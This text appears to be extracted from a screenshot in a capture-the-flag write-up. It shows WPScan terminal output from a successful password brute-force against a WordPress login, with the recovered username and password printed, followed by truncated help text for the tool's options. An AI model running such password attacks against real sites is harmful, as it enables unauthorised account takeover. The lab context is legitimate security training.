 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:01 <====================================================================
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - elliot / ER28-0652
Trying elliot / erased Time: 00:01:06 <==================================================
[!] Valid Combinations Found:
 | Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul  2 06:41:26 2024
[+] Requests Done: 5769
[+] Cached Requests: 185
[+] Data Sent: 2.038 MB
[+] Data Received: 22.286 MB
[+] Memory used: 303.953 MB
[+] Elapsed time: 00:01:10
-t, --max-threads VALUE
The max threads to use Default: 5
--throttle MilliSeconds
to wait before doing an
set to 1.
--request-timeout SECONDS
The request timeout in seconds Defau
The connection timeout in seconds Def
--disable-tls-checks
Disables SSL/TLS certificate verifica
--proxy protocol://IP:port
Supported protocols depend on the cUR
--proxy-auth login:password